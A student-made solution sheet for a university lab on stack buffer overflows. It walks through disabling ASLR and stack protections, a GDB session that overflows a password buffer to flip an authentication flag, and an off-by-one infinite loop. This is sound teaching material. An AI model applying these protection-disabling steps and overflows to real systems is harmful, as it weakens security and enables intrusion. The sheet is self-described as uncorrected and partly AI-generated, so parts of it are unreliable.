Solutions LINFO2144 - TP7

Made by students from TPs notes. Nothing has been corrected by teachers or TAs so there is no guarantee of correctness and completeness.
Generative AI has been used, be aware that there might be mistakes. At least this is still better than not having any solutions at all !

1 Environment Configuration
On most Linux systems and with most compilers there are protections built in to prevent various exploits. For today's tutorial we may have to turn some of these off. One is the randomisation of memory segments (Address Space Layout Randomization (ASLR))by the Linux kernel. We can see the current value with
sudo cat /proc/sys/kernel/randomize_va_space
To turn this off for the rest of the sessions by setting the value to "0" we can run
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
Afterwards, confirm we have turned off memory segment randomisation with
sudo cat /proc/sys/kernel/randomize_va_space
The compiler can also insert various protections into code that is compiled. For the stack, gcc includes some stack protection by default on many versions. We can force this to be turned off (remove Stack Canaries) with the argument
-fno-stack-protector
At times we may also wish to force gcc to compile code with executable instructions on the stack, we can enable this with
-z execstack

2 Buffer Overflow on the Stack

- The register ‘ESP’ is used to point to the next item on the stack and is referred to as the ‘stack pointer’.
- EBP aka the ‘frame pointer’ serves as an unchanging reference point for data on the stack. This allows the program to work out how far away something in the stack is from this point. So if a variable is two ‘building blocks’ away then it is [EBP+8] as each ‘block’ in the stack is 4 bytes.

- Each function will generate its own stack frame, so the stack frame in the example above could be on top of another frame on the stack which is being used for another function.
- EBP as mentioned earlier is stored as an unchanging reference point on the stack, this is done by moving the value of ESP into EBP. We do this as ESP will change as it always points to the top of the stack, storing it in EBP gives us an unchanging reference point in the stack and now the function can reference its variables and parameters on the stack from this location.
- In this example parameters that have been passed to the function are stored in ‘[EBP]+8’, ‘[EBP]+12’ and ‘[EBP] +16’. So when we see ‘[EBP]+8’ that is the distance on the stack from EBP.
- Variables will be stored after the function has begun executing so these will be stored higher up the stack but in lower address space, so in this example, this will be shown as ‘[EBP]-4’.





A Segmentation Fault happens when a program tries to read or write to an illegal memory address. We can cause this by overflowing the buffer so much that we overwrite the Return Address. Overflowing 24 bytes (overwriting buffer + flag + EBP) don’t produce a segfault. But as soon as we overwrite the 25th bytes (return address), it produce a segfault.

Exercise with GDB
(I compile with -g because I’m a noob)
- Launch GDB with the compiled binary :
  - gdb ./password
- Optional, show code :
  - layout next
- Set a Breakpoint and Run :
  - (gdb) break check_authentification
  - (gdb) run AAAAAAAAAAAAAAAAAAAA
- ask GDB where our variables live in memory :
  - (gdb) print &password_buffer
  - (gdb) print &auth_flag
- Step through the code command to execute the code line-by-line :
  - (gdb) next
- look at the actual memory of auth_flag using the x (examine), eXamine 1 block of heXadecimal Words at the address of auth_flag :
  - (gdb) x/1xw &auth_flag
- let the program finish and see the result, type:
  - (gdb) continue

3 Buffer Overflow Minor Variations




This code may or may not also have the same vulnerability, test on your system and with your compiler(s) to see what happens. Note that you may experience different results with different compilers !

I compiled the password.c with gcc and stack protection enabled. I ran the program with argument “ ‘B’ + ‘A’ repeated 14 times + ‘C’ ”.
We can see the awfull little-endian format where the first byte is at the last position... However here the flag is BEFORE the buffer, the flag is at a lower mem location than the buffer. Therefore we can not overwrite into it ! (bc we overwrite frow low mem to high mem). Right after 0x43414141 (the last 4bytes of the buffer), we can see 0x9ad02a00. This is likely the canary wich starts with a 00 to prevent reading further.


4 Infinite Loop by Overflow
The code in "simple-loop.c" has a function that copies from an argument into a buffer. However, the bounds checking for the copy has an off-by-one error allowing an extra byte to be copied. This can cause an infinite loop for some compilers. Experiment with the argument to create the infinite loop.


Likely i sits immediately after buf in memory, buf[16] is physically the exact same memory address as the first byte of i.


Below I have overwrite i with a value >16 (17th char, str[16] == ‘A’) to satisfy the condition.

GDB
To prove this is happening without looking at assembly, we are going to use an amazing GDB feature called a Watchpoint. A watchpoint tells the debugger: "I don't care what line of code we are on, pause the program immediately if the value of this specific variable changes."
We will type continue (or c) repeatedly, every time i++ happens, GDB will pause :

i is incremented from 0 to 16 inside of the for() condition. But on this last iteration (the 17th), i will also be modified inside the block buf[16] = str[16]; Instead of i becoming 17, i become 0 because of the null byte of the input str.

5 Infinite Loop by Overflow
